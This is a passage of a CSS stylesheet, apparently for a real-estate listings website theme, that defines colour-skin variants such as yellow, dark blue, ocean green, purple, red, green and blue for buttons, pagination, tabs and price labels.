.yellow-skin .cn-info-icon i, .yellow-skin .client-info h5,
.yellow-skin .listing-card-info-price{
	color:#ffa50d;
}

.yellow-skin .pagination>.active>a, .yellow-skin .pagination>.active>a:focus, .yellow-skin .pagination>.active>a:hover, .yellow-skin .pagination>.active>span, .yellow-skin .pagination>.active>span:focus, .yellow-skin .pagination>.active>span:hover, .yellow-skin .pagination>li>a:focus, .yellow-skin .pagination>li>a:hover,
.yellow-skin .pagination li:first-child a,
.yellow-skin .range-slider .ui-slider .ui-slider-handle,
.yellow-skin .attributes li.submit-attri.theme-log a,
.yellow-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.yellow-skin .btn.btn-theme,
.yellow-skin .btn-theme-2:hover, .yellow-skin .btn-theme-2:focus,
.yellow-skin .btn.btn-theme:hover, .yellow-skin .btn.btn-theme:focus,
.yellow-skin .btn-outline-theme:hover, .yellow-skin .btn-outline-theme:focus,
.yellow-skin .btn-outline-theme,
.yellow-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.yellow-skin .btn.search-btn-outline,
.yellow-skin .btn.search-btn-outline:hover, .yellow-skin .btn.search-btn-outline:focus,
.yellow-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.yellow-skin .nav-tabs .nav-item.show .nav-link, .yellow-skin .nav-tabs .nav-link.active,
.yellow-skin .btn.pop-login,
.yellow-skin .single-widgets.widget_tags ul li a:hover, .yellow-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#ffa50d;
}

.yellow-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(255, 165, 13, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(255, 165, 13, 0.2);
}
.yellow-skin .btn.btn-theme-light{
	background:rgba(255, 165, 13, 0.1);
}
/*-------------- Blue Dark Color Option --------------------*/
.darkblue-skin .theme-bg,.darkblue-skin .property-search-type label:hover, .darkblue-skin .property-search-type label.active,
.darkblue-skin li.login-attri.theme-log a,
.darkblue-skin .range-slider .ui-slider .ui-slider-handle,
.darkblue-skin .range-slider .ui-widget-header,
.darkblue-skin .pricing-bottom .btn-pricing:hover, .darkblue-skin .pricing-bottom .btn-pricing:focus
.darkblue-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.darkblue-skin .pagination li:first-child a,
.darkblue-skin .btn.btn-theme,
.darkblue-skin .btn.btn-theme:hover, .darkblue-skin .btn.btn-theme:focus,
.darkblue-skin .btn.search-btn,
.darkblue-skin .btn-theme-2:hover, .darkblue-skin .btn-theme-2:focus,
.darkblue-skin .btn-outline-theme:hover, .darkblue-skin .btn-outline-theme:focus,
.darkblue-skin .btn.search-btn,
.darkblue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.darkblue-skin .btn.search-btn-outline:hover, .darkblue-skin .btn.search-btn-outline:focus,
.darkblue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.darkblue-skin .home-slider-desc .read-more,
.darkblue-skin .nav-tabs .nav-item.show .nav-link, .darkblue-skin .nav-tabs .nav-link.active,
.darkblue-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.darkblue-skin .radio-custom:checked + .radio-custom-label:before,
.darkblue-skin .btn.pop-login,
.darkblue-skin .single-widgets.widget_search form button,
.darkblue-skin .single-widgets.widget_tags ul li a:hover, .darkblue-skin .single-widgets.widget_tags ul li a:focus,
.darkblue-skin .pagination>.active>a, .darkblue-skin .pagination>.active>a:focus, .darkblue-skin .pagination>.active>a:hover, .darkblue-skin .pagination>.active>span, .darkblue-skin .pagination>.active>span:focus, .darkblue-skin .pagination>.active>span:hover, .darkblue-skin .pagination>li>a:focus, .darkblue-skin .pagination>li>a:hover{
	background-color:#0F52BA;
	background:#0F52BA;
}
 
.darkblue-skin a.link:hover, .darkblue-skin a.link:focus, .darkblue-skin a:hover, a:focus,
.darkblue-skin .theme-cl,
.darkblue-skin .btn.btn-theme-light,
.darkblue-skin .bl-continue,
.darkblue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.darkblue-skin nav .menu li a.active,
.darkblue-skin nav .menu li.dropdown.open > a,
.darkblue-skin nav .menu .mg-menu li a i, .darkblue-skin nav .menu li a:hover,
.darkblue-skin .recommended .pr-value,
.darkblue-skin .btn-outline-theme,
.darkblue-skin .attributes li.submit-attri.theme-log a,
.darkblue-skin .btn.search-btn-outline,
.darkblue-skin .dw-proprty-info li,
.darkblue-skin .ps-trep .ps-type,
.darkblue-skin .d-navigation ul li.active a,
.darkblue-skin span.mod-close,
.darkblue-skin .blog-page .blog-details blockquote .icon,
.darkblue-skin .single-post-pagination .post-pagination-center-grid a,
.darkblue-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.darkblue-skin .cn-info-icon i, .darkblue-skin .client-info h5,
.darkblue-skin .listing-card-info-price{
	color:#0F52BA;
}

.darkblue-skin .pagination>.active>a, .darkblue-skin .pagination>.active>a:focus, .darkblue-skin .pagination>.active>a:hover, .darkblue-skin .pagination>.active>span, .darkblue-skin .pagination>.active>span:focus, .darkblue-skin .pagination>.active>span:hover, .darkblue-skin .pagination>li>a:focus, .darkblue-skin .pagination>li>a:hover,
.darkblue-skin .pagination li:first-child a,
.darkblue-skin .range-slider .ui-slider .ui-slider-handle,
.darkblue-skin .attributes li.submit-attri.theme-log a,
.darkblue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.darkblue-skin .btn.btn-theme,
.darkblue-skin .btn-theme-2:hover, .darkblue-skin .btn-theme-2:focus,
.darkblue-skin .btn.btn-theme:hover, .darkblue-skin .btn.btn-theme:focus,
.darkblue-skin .btn-outline-theme:hover, .darkblue-skin .btn-outline-theme:focus,
.darkblue-skin .btn-outline-theme,
.darkblue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.darkblue-skin .btn.search-btn-outline,
.darkblue-skin .btn.search-btn-outline:hover, .darkblue-skin .btn.search-btn-outline:focus,
.darkblue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.darkblue-skin .nav-tabs .nav-item.show .nav-link, .darkblue-skin .nav-tabs .nav-link.active,
.darkblue-skin .btn.pop-login,
.darkblue-skin .single-widgets.widget_tags ul li a:hover, .darkblue-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#0F52BA;
}

.darkblue-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(15, 82, 186, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(15, 82, 186, 0.2);
}
.darkblue-skin .btn.btn-theme-light{
	background:rgba(15, 82, 186, 0.1);
}
/*-------------- Ocean Green Color Option --------------------*/
.oceangreen-skin .theme-bg,.oceangreen-skin .property-search-type label:hover, .oceangreen-skin .property-search-type label.active,
.oceangreen-skin li.login-attri.theme-log a,
.oceangreen-skin .range-slider .ui-slider .ui-slider-handle,
.oceangreen-skin .range-slider .ui-widget-header,
.oceangreen-skin .pricing-bottom .btn-pricing:hover, .oceangreen-skin .pricing-bottom .btn-pricing:focus
.oceangreen-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.oceangreen-skin .pagination li:first-child a,
.oceangreen-skin .btn.btn-theme,
.oceangreen-skin .btn.btn-theme:hover, .oceangreen-skin .btn.btn-theme:focus,
.oceangreen-skin .btn.search-btn,
.oceangreen-skin .btn-theme-2:hover, .oceangreen-skin .btn-theme-2:focus,
.oceangreen-skin .btn-outline-theme:hover, .oceangreen-skin .btn-outline-theme:focus,
.oceangreen-skin .btn.search-btn,
.oceangreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.oceangreen-skin .btn.search-btn-outline:hover, .oceangreen-skin .btn.search-btn-outline:focus,
.oceangreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.oceangreen-skin .home-slider-desc .read-more,
.oceangreen-skin .nav-tabs .nav-item.show .nav-link, .oceangreen-skin .nav-tabs .nav-link.active,
.oceangreen-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.oceangreen-skin .radio-custom:checked + .radio-custom-label:before,
.oceangreen-skin .btn.pop-login,
.oceangreen-skin .single-widgets.widget_search form button,
.oceangreen-skin .single-widgets.widget_tags ul li a:hover, .oceangreen-skin .single-widgets.widget_tags ul li a:focus,
.oceangreen-skin .pagination>.active>a, .oceangreen-skin .pagination>.active>a:focus, .oceangreen-skin .pagination>.active>a:hover, .oceangreen-skin .pagination>.active>span, .oceangreen-skin .pagination>.active>span:focus, .oceangreen-skin .pagination>.active>span:hover, .oceangreen-skin .pagination>li>a:focus, .oceangreen-skin .pagination>li>a:hover{
	background-color:#00A877;
	background:#00A877;
}
 
.oceangreen-skin a.link:hover, .oceangreen-skin a.link:focus, .oceangreen-skin a:hover, a:focus,
.oceangreen-skin .theme-cl,
.oceangreen-skin .btn.btn-theme-light,
.oceangreen-skin .bl-continue,
.oceangreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.oceangreen-skin nav .menu li a.active,
.oceangreen-skin nav .menu li.dropdown.open > a,
.oceangreen-skin nav .menu .mg-menu li a i, .oceangreen-skin nav .menu li a:hover,
.oceangreen-skin .recommended .pr-value,
.oceangreen-skin .btn-outline-theme,
.oceangreen-skin .attributes li.submit-attri.theme-log a,
.oceangreen-skin .btn.search-btn-outline,
.oceangreen-skin .dw-proprty-info li,
.oceangreen-skin .ps-trep .ps-type,
.oceangreen-skin .d-navigation ul li.active a,
.oceangreen-skin span.mod-close,
.oceangreen-skin .blog-page .blog-details blockquote .icon,
.oceangreen-skin .single-post-pagination .post-pagination-center-grid a,
.oceangreen-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.oceangreen-skin .cn-info-icon i, .oceangreen-skin .client-info h5,
.oceangreen-skin .listing-card-info-price{
	color:#00A877;
}

.oceangreen-skin .pagination>.active>a, .oceangreen-skin .pagination>.active>a:focus, .oceangreen-skin .pagination>.active>a:hover, .oceangreen-skin .pagination>.active>span, .oceangreen-skin .pagination>.active>span:focus, .oceangreen-skin .pagination>.active>span:hover, .oceangreen-skin .pagination>li>a:focus, .oceangreen-skin .pagination>li>a:hover,
.oceangreen-skin .pagination li:first-child a,
.oceangreen-skin .range-slider .ui-slider .ui-slider-handle,
.oceangreen-skin .attributes li.submit-attri.theme-log a,
.oceangreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.oceangreen-skin .btn.btn-theme,
.oceangreen-skin .btn-theme-2:hover, .oceangreen-skin .btn-theme-2:focus,
.oceangreen-skin .btn.btn-theme:hover, .oceangreen-skin .btn.btn-theme:focus,
.oceangreen-skin .btn-outline-theme:hover, .oceangreen-skin .btn-outline-theme:focus,
.oceangreen-skin .btn-outline-theme,
.oceangreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.oceangreen-skin .btn.search-btn-outline,
.oceangreen-skin .btn.search-btn-outline:hover, .oceangreen-skin .btn.search-btn-outline:focus,
.oceangreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.oceangreen-skin .nav-tabs .nav-item.show .nav-link, .oceangreen-skin .nav-tabs .nav-link.active,
.oceangreen-skin .btn.pop-login,
.oceangreen-skin .single-widgets.widget_tags ul li a:hover, .oceangreen-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#00A877;
}

.oceangreen-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(0, 168, 119, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(0, 168, 119, 0.2);
}

.oceangreen-skin .btn.btn-theme-light{
	background:rgba(0, 168, 119, 0.1);
}

/*-------------- Purple Color Option --------------------*/
.purple-skin .theme-bg,.purple-skin .property-search-type label:hover, .purple-skin .property-search-type label.active,
.purple-skin li.login-attri.theme-log a,
.purple-skin .range-slider .ui-slider .ui-slider-handle,
.purple-skin .range-slider .ui-widget-header,
.purple-skin .pricing-bottom .btn-pricing:hover, .purple-skin .pricing-bottom .btn-pricing:focus
.purple-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.purple-skin .pagination li:first-child a,
.purple-skin .btn.btn-theme,
.purple-skin .btn.btn-theme:hover, .purple-skin .btn.btn-theme:focus,
.purple-skin .btn.search-btn,
.purple-skin .btn-theme-2:hover, .purple-skin .btn-theme-2:focus,
.purple-skin .btn-outline-theme:hover, .purple-skin .btn-outline-theme:focus,
.purple-skin .btn.search-btn,
.purple-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.purple-skin .btn.search-btn-outline:hover, .purple-skin .btn.search-btn-outline:focus,
.purple-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.purple-skin .home-slider-desc .read-more,
.purple-skin .nav-tabs .nav-item.show .nav-link, .purple-skin .nav-tabs .nav-link.active,
.purple-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.purple-skin .radio-custom:checked + .radio-custom-label:before,
.purple-skin .btn.pop-login,
.purple-skin .single-widgets.widget_search form button,
.purple-skin .single-widgets.widget_tags ul li a:hover, .purple-skin .single-widgets.widget_tags ul li a:focus,
.purple-skin .pagination>.active>a, .purple-skin .pagination>.active>a:focus, .purple-skin .pagination>.active>a:hover, .purple-skin .pagination>.active>span, .purple-skin .pagination>.active>span:focus, .purple-skin .pagination>.active>span:hover, .purple-skin .pagination>li>a:focus, .purple-skin .pagination>li>a:hover{
	background-color:#7065ef;
	background:#7065ef;
}
 
.purple-skin a.link:hover, .purple-skin a.link:focus, .purple-skin a:hover, a:focus,
.purple-skin .theme-cl,
.purple-skin .btn.btn-theme-light,
.purple-skin .bl-continue,
.purple-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.purple-skin nav .menu li a.active,
.purple-skin nav .menu li.dropdown.open > a,
.purple-skin nav .menu .mg-menu li a i, .purple-skin nav .menu li a:hover,
.purple-skin .recommended .pr-value,
.purple-skin .btn-outline-theme,
.purple-skin .attributes li.submit-attri.theme-log a,
.purple-skin .btn.search-btn-outline,
.purple-skin .dw-proprty-info li,
.purple-skin .ps-trep .ps-type,
.purple-skin .d-navigation ul li.active a,
.purple-skin span.mod-close,
.purple-skin .blog-page .blog-details blockquote .icon,
.purple-skin .single-post-pagination .post-pagination-center-grid a,
.purple-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.purple-skin .cn-info-icon i, .purple-skin .client-info h5,
.purple-skin .listing-card-info-price{
	color:#7065ef;
}

.purple-skin .pagination>.active>a, .purple-skin .pagination>.active>a:focus, .purple-skin .pagination>.active>a:hover, .purple-skin .pagination>.active>span, .purple-skin .pagination>.active>span:focus, .purple-skin .pagination>.active>span:hover, .purple-skin .pagination>li>a:focus, .purple-skin .pagination>li>a:hover,
.purple-skin .pagination li:first-child a,
.purple-skin .range-slider .ui-slider .ui-slider-handle,
.purple-skin .attributes li.submit-attri.theme-log a,
.purple-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.purple-skin .btn.btn-theme,
.purple-skin .btn-theme-2:hover, .purple-skin .btn-theme-2:focus,
.purple-skin .btn.btn-theme:hover, .purple-skin .btn.btn-theme:focus,
.purple-skin .btn-outline-theme:hover, .purple-skin .btn-outline-theme:focus,
.purple-skin .btn-outline-theme,
.purple-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.purple-skin .btn.search-btn-outline,
.purple-skin .btn.search-btn-outline:hover, .purple-skin .btn.search-btn-outline:focus,
.purple-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.purple-skin .nav-tabs .nav-item.show .nav-link, .purple-skin .nav-tabs .nav-link.active,
.purple-skin .btn.pop-login,
.purple-skin .single-widgets.widget_tags ul li a:hover, .purple-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#7065ef;
}

.purple-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(112, 101, 239, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(112, 101, 239, 0.2);
}

.purple-skin .btn.btn-theme-light{
	background:rgba(112, 101, 239, 0.1);
}

/*-------------- Good Red Color Option --------------------*/
.goodred-skin .theme-bg,.goodred-skin .property-search-type label:hover, .goodred-skin .property-search-type label.active,
.goodred-skin li.login-attri.theme-log a,
.goodred-skin .range-slider .ui-slider .ui-slider-handle,
.goodred-skin .range-slider .ui-widget-header,
.goodred-skin .pricing-bottom .btn-pricing:hover, .goodred-skin .pricing-bottom .btn-pricing:focus
.goodred-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.goodred-skin .pagination li:first-child a,
.goodred-skin .btn.btn-theme,
.goodred-skin .btn.btn-theme:hover, .goodred-skin .btn.btn-theme:focus,
.goodred-skin .btn.search-btn,
.goodred-skin .btn-theme-2:hover, .goodred-skin .btn-theme-2:focus,
.goodred-skin .btn-outline-theme:hover, .goodred-skin .btn-outline-theme:focus,
.goodred-skin .btn.search-btn,
.goodred-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodred-skin .btn.search-btn-outline:hover, .goodred-skin .btn.search-btn-outline:focus,
.goodred-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodred-skin .home-slider-desc .read-more,
.goodred-skin .nav-tabs .nav-item.show .nav-link, .goodred-skin .nav-tabs .nav-link.active,
.goodred-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.goodred-skin .radio-custom:checked + .radio-custom-label:before,
.goodred-skin .btn.pop-login,
.goodred-skin .single-widgets.widget_search form button,
.goodred-skin .single-widgets.widget_tags ul li a:hover, .goodred-skin .single-widgets.widget_tags ul li a:focus,
.goodred-skin .pagination>.active>a, .goodred-skin .pagination>.active>a:focus, .goodred-skin .pagination>.active>a:hover, .goodred-skin .pagination>.active>span, .goodred-skin .pagination>.active>span:focus, .goodred-skin .pagination>.active>span:hover, .goodred-skin .pagination>li>a:focus, .goodred-skin .pagination>li>a:hover{
	background-color:#f40c43;
	background:#f40c43;
}
 
.goodred-skin a.link:hover, .goodred-skin a.link:focus, .goodred-skin a:hover, a:focus,
.goodred-skin .theme-cl,
.goodred-skin .btn.btn-theme-light,
.goodred-skin .bl-continue,
.goodred-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodred-skin nav .menu li a.active,
.goodred-skin nav .menu li.dropdown.open > a,
.goodred-skin nav .menu .mg-menu li a i, .goodred-skin nav .menu li a:hover,
.goodred-skin .recommended .pr-value,
.goodred-skin .btn-outline-theme,
.goodred-skin .attributes li.submit-attri.theme-log a,
.goodred-skin .btn.search-btn-outline,
.goodred-skin .dw-proprty-info li,
.goodred-skin .ps-trep .ps-type,
.goodred-skin .d-navigation ul li.active a,
.goodred-skin span.mod-close,
.goodred-skin .blog-page .blog-details blockquote .icon,
.goodred-skin .single-post-pagination .post-pagination-center-grid a,
.goodred-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.goodred-skin .cn-info-icon i, .goodred-skin .client-info h5,
.goodred-skin .listing-card-info-price{
	color:#f40c43;
}

.goodred-skin .pagination>.active>a, .goodred-skin .pagination>.active>a:focus, .goodred-skin .pagination>.active>a:hover, .goodred-skin .pagination>.active>span, .goodred-skin .pagination>.active>span:focus, .goodred-skin .pagination>.active>span:hover, .goodred-skin .pagination>li>a:focus, .goodred-skin .pagination>li>a:hover,
.goodred-skin .pagination li:first-child a,
.goodred-skin .range-slider .ui-slider .ui-slider-handle,
.goodred-skin .attributes li.submit-attri.theme-log a,
.goodred-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodred-skin .btn.btn-theme,
.goodred-skin .btn-theme-2:hover, .goodred-skin .btn-theme-2:focus,
.goodred-skin .btn.btn-theme:hover, .goodred-skin .btn.btn-theme:focus,
.goodred-skin .btn-outline-theme:hover, .goodred-skin .btn-outline-theme:focus,
.goodred-skin .btn-outline-theme,
.goodred-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodred-skin .btn.search-btn-outline,
.goodred-skin .btn.search-btn-outline:hover, .goodred-skin .btn.search-btn-outline:focus,
.goodred-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodred-skin .nav-tabs .nav-item.show .nav-link, .goodred-skin .nav-tabs .nav-link.active,
.goodred-skin .btn.pop-login,
.goodred-skin .single-widgets.widget_tags ul li a:hover, .goodred-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#f40c43;
}

.goodred-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(244, 12, 67,0.2);
	-webkit-box-shadow:0 8px 5px rgba(244, 12, 67, 0.2);
}

.goodred-skin .btn.btn-theme-light{
	background:rgba(244, 12, 67,0.1);
}

/*-------------- Good Green Color Option --------------------*/
.goodgreen-skin .theme-bg,.goodgreen-skin .property-search-type label:hover, .goodgreen-skin .property-search-type label.active,
.goodgreen-skin li.login-attri.theme-log a,
.goodgreen-skin .range-slider .ui-slider .ui-slider-handle,
.goodgreen-skin .range-slider .ui-widget-header,
.goodgreen-skin .pricing-bottom .btn-pricing:hover, .goodgreen-skin .pricing-bottom .btn-pricing:focus
.goodgreen-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.goodgreen-skin .pagination li:first-child a,
.goodgreen-skin .btn.btn-theme,
.goodgreen-skin .btn.btn-theme:hover, .goodgreen-skin .btn.btn-theme:focus,
.goodgreen-skin .btn.search-btn,
.goodgreen-skin .btn-theme-2:hover, .goodgreen-skin .btn-theme-2:focus,
.goodgreen-skin .btn-outline-theme:hover, .goodgreen-skin .btn-outline-theme:focus,
.goodgreen-skin .btn.search-btn,
.goodgreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodgreen-skin .btn.search-btn-outline:hover, .goodgreen-skin .btn.search-btn-outline:focus,
.goodgreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodgreen-skin .home-slider-desc .read-more,
.goodgreen-skin .nav-tabs .nav-item.show .nav-link, .goodgreen-skin .nav-tabs .nav-link.active,
.goodgreen-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.goodgreen-skin .radio-custom:checked + .radio-custom-label:before,
.goodgreen-skin .btn.pop-login,
.goodgreen-skin .single-widgets.widget_search form button,
.goodgreen-skin .single-widgets.widget_tags ul li a:hover, .goodgreen-skin .single-widgets.widget_tags ul li a:focus,
.goodgreen-skin .pagination>.active>a, .goodgreen-skin .pagination>.active>a:focus, .goodgreen-skin .pagination>.active>a:hover, .goodgreen-skin .pagination>.active>span, .goodgreen-skin .pagination>.active>span:focus, .goodgreen-skin .pagination>.active>span:hover, .goodgreen-skin .pagination>li>a:focus, .goodgreen-skin .pagination>li>a:hover{
	background-color:#19b521;
	background:#19b521;
}
 
.goodgreen-skin a.link:hover, .goodgreen-skin a.link:focus, .goodgreen-skin a:hover, a:focus,
.goodgreen-skin .theme-cl,
.goodgreen-skin .btn.btn-theme-light,
.goodgreen-skin .bl-continue,
.goodgreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodgreen-skin nav .menu li a.active,
.goodgreen-skin nav .menu li.dropdown.open > a,
.goodgreen-skin nav .menu .mg-menu li a i, .goodgreen-skin nav .menu li a:hover,
.goodgreen-skin .recommended .pr-value,
.goodgreen-skin .btn-outline-theme,
.goodgreen-skin .attributes li.submit-attri.theme-log a,
.goodgreen-skin .btn.search-btn-outline,
.goodgreen-skin .dw-proprty-info li,
.goodgreen-skin .ps-trep .ps-type,
.goodgreen-skin .d-navigation ul li.active a,
.goodgreen-skin span.mod-close,
.goodgreen-skin .blog-page .blog-details blockquote .icon,
.goodgreen-skin .single-post-pagination .post-pagination-center-grid a,
.goodgreen-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.goodgreen-skin .cn-info-icon i, .goodgreen-skin .client-info h5,
.goodgreen-skin .listing-card-info-price{
	color:#19b521;
}

.goodgreen-skin .pagination>.active>a, .goodgreen-skin .pagination>.active>a:focus, .goodgreen-skin .pagination>.active>a:hover, .goodgreen-skin .pagination>.active>span, .goodgreen-skin .pagination>.active>span:focus, .goodgreen-skin .pagination>.active>span:hover, .goodgreen-skin .pagination>li>a:focus, .goodgreen-skin .pagination>li>a:hover,
.goodgreen-skin .pagination li:first-child a,
.goodgreen-skin .range-slider .ui-slider .ui-slider-handle,
.goodgreen-skin .attributes li.submit-attri.theme-log a,
.goodgreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodgreen-skin .btn.btn-theme,
.goodgreen-skin .btn-theme-2:hover, .goodgreen-skin .btn-theme-2:focus,
.goodgreen-skin .btn.btn-theme:hover, .goodgreen-skin .btn.btn-theme:focus,
.goodgreen-skin .btn-outline-theme:hover, .goodgreen-skin .btn-outline-theme:focus,
.goodgreen-skin .btn-outline-theme,
.goodgreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodgreen-skin .btn.search-btn-outline,
.goodgreen-skin .btn.search-btn-outline:hover, .goodgreen-skin .btn.search-btn-outline:focus,
.goodgreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodgreen-skin .nav-tabs .nav-item.show .nav-link, .goodgreen-skin .nav-tabs .nav-link.active,
.goodgreen-skin .btn.pop-login,
.goodgreen-skin .single-widgets.widget_tags ul li a:hover, .goodgreen-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#19b521;
}

.goodgreen-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(25, 181, 33, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(25, 181, 33, 0.2);
}

.goodgreen-skin .btn.btn-theme-light{
	background:rgba(25, 181, 33, 0.1);
}

/*-------------- Blue 2 Color Option --------------------*/
.blue2-skin .theme-bg,.blue2-skin .property-search-type label:hover, .blue2-skin .property-search-type label.active,
.blue2-skin li.login-attri.theme-log a,
.blue2-skin .range-slider .ui-slider .ui-slider-handle,
.blue2-skin .range-slider .ui-widget-header,
.blue2-skin .pricing-bottom .btn-pricing:hover, .blue2-skin .pricing-bottom .btn-pricing:focus
.blue2-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.blue2-skin .pagination li:first-child a,
.blue2-skin .btn.btn-theme,
.blue2-skin .btn.btn-theme:hover, .blue2-skin .btn.btn-theme:focus,
.blue2-skin .btn.search-btn,
.blue2-skin .btn-theme-2:hover, .blue2-skin .btn-theme-2:focus,
.blue2-skin .btn-outline-theme:hover, .blue2-skin .btn-outline-theme:focus,
.blue2-skin .btn.search-btn,
.blue2-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue2-skin .btn.search-btn-outline:hover, .blue2-skin .btn.search-btn-outline:focus,
.blue2-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue2-skin .home-slider-desc .read-more,
.blue2-skin .nav-tabs .nav-item.show .nav-link, .blue2-skin .nav-tabs .nav-link.active,
.blue2-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.blue2-skin .radio-custom:checked + .radio-custom-label:before,
.blue2-skin .btn.pop-login,
.blue2-skin .single-widgets.widget_search form button,
.blue2-skin .single-widgets.widget_tags ul li a:hover, .blue2-skin .single-widgets.widget_tags ul li a:focus,
.blue2-skin .pagination>.active>a, .blue2-skin .pagination>.active>a:focus, .blue2-skin .pagination>.active>a:hover, .blue2-skin .pagination>.active>span, .blue2-skin .pagination>.active>span:focus, .blue2-skin .pagination>.active>span:hover, .blue2-skin .pagination>li>a:focus, .blue2-skin .pagination>li>a:hover{
	background-color:#0176ff;
	background:#0176ff;
}
 
.blue2-skin a.link:hover, .blue2-skin a.link:focus, .blue2-skin a:hover, a:focus,
.blue2-skin .theme-cl,
.blue2-skin .btn.btn-theme-light,
.blue2-skin .bl-continue,
.blue2-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue2-skin nav .menu li a.active,
.blue2-skin nav .menu li.dropdown.open > a,
.blue2-skin nav .menu .mg-menu li a i, .blue2-skin nav .menu li a:hover,
.blue2-skin .recommended .pr-value,
.blue2-skin .btn-outline-theme,
.blue2-skin .attributes li.submit-attri.theme-log a,
.blue2-skin .btn.search-btn-outline,
.blue2-skin .dw-proprty-info li,
.blue2-skin .ps-trep .ps-type,
.blue2-skin .d-navigation ul li.active a,
.blue2-skin span.mod-close,
.blue2-skin .blog-page .blog-details blockquote .icon,
.blue2-skin .single-post-pagination .post-pagination-center-grid a,
.blue2-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.blue2-skin .cn-info-icon i, .blue2-skin .client-info h5,
.blue2-skin .listing-card-info-price{
	color:#0176ff;
}

.blue2-skin .pagination>.active>a, .blue2-skin .pagination>.active>a:focus, .blue2-skin .pagination>.active>a:hover, .blue2-skin .pagination>.active>span, .blue2-skin .pagination>.active>span:focus, .blue2-skin .pagination>.active>span:hover, .blue2-skin .pagination>li>a:focus, .blue2-skin .pagination>li>a:hover,
.blue2-skin .pagination li:first-child a,
.blue2-skin .range-slider .ui-slider .ui-slider-handle,
.blue2-skin .attributes li.submit-attri.theme-log a,
.blue2-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue2-skin .btn.btn-theme,
.blue2-skin .btn-theme-2:hover, .blue2-skin .btn-theme-2:focus,
.blue2-skin .btn.btn-theme:hover, .blue2-skin .btn.btn-theme:focus,
.blue2-skin .btn-outline-theme:hover, .blue2-skin .btn-outline-theme:focus,
.blue2-skin .btn-outline-theme,
.blue2-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue2-skin .btn.search-btn-outline,
.blue2-skin .btn.search-btn-outline:hover, .blue2-skin .btn.search-btn-outline:focus,
.blue2-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue2-skin .nav-tabs .nav-item.show .nav-link, .blue2-skin .nav-tabs .nav-link.active,
.blue2-skin .btn.pop-login,
.blue2-skin .single-widgets.widget_tags ul li a:hover, .blue2-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#0176ff;
}

